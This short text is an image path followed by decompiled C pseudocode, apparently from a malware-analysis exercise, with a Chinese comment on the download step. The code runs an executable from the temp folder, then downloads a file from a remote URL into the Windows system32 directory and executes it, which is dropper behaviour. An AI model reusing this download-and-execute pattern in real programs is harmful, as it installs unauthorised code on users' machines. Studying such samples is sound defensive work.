 int __cdecl main(int argc, const char **argv, const char **envp)
{
  CHAR v4; // [esp+8h] [ebp-440h] BYREF
  char v5[271]; // [esp+9h] [ebp-43Fh] BYREF
  CHAR v6; // [esp+118h] [ebp-330h] BYREF
  char v7[271]; // [esp+119h] [ebp-32Fh] BYREF
  CHAR Buffer; // [esp+228h] [ebp-220h] BYREF
  char v9[271]; // [esp+229h] [ebp-21Fh] BYREF
  CHAR CmdLine; // [esp+338h] [ebp-110h] BYREF
  char v11[271]; // [esp+339h] [ebp-10Fh] BYREF

  Buffer = 0;
  memset(v9, 0, 0x10Cu);
  v9[268] = 0;
  CmdLine = 0;
  memset(v11, 0, 0x10Cu);
  v11[268] = 0;
  v6 = 0;
  memset(v7, 0, 0x10Cu);
  v7[268] = 0;
  v4 = 0;
  memset(v5, 0, 0x10Cu);
  v5[268] = 0;
  GetTempPathA(0x10Eu, &Buffer);
  snprintf(&CmdLine, 0x10Eu, "%s%s", &Buffer, aWinupExe);
  WinExec(&CmdLine, 5u);
  GetWindowsDirectoryA(&v6, 0x10Eu);
  snprintf(&v4, 0x10Eu, "%s%s", &v6, aSystem32Wupdmg);
  if ( !URLDownloadToFileA(0, aHttpWwwPractic, &v4, 0, 0) )// 尝试下载资源
    WinExec(&v4, 0);
  return 0;
}